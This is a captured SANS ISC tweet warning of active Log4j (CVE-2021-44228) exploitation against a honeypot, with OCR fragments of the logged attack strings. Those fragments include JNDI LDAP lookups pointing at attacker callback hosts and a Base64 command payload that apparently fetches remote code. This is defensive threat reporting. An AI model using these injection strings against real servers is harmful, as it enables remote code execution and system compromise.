 SANS ISC
@sans_isc
Apache #log4j2 exploitation in full swing. PATCH
NOW!! CVE-2021-44228 . 200+ exploit attempts
against our honeypot so far from approx 100 sources.
"bingsearchlib[.]com:39356" is particularly popular
#log4j #cve202144228 #rce #0day #PATCHNOW
5.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDU
f3d.bingsearchlib.com:39356/a}
e90.bingsearchlib.com:39356/a}
00d.bingsearchlib.com:39356/a}
d7c.bingsearchlib.com:39356/a}
2b9.bingsearchlib.com:39356/a}
72c.bingsearchlib.com:39356/a}
x86_64) AppleWebKit/537.36 ${jndi:ldap://166.25
1bb.bingsearchlib.com:39356/a}
759.bingsearchlib.com:39356/a}
8:00 AM · Dec 10, 2021 · Twitter Web App
Stin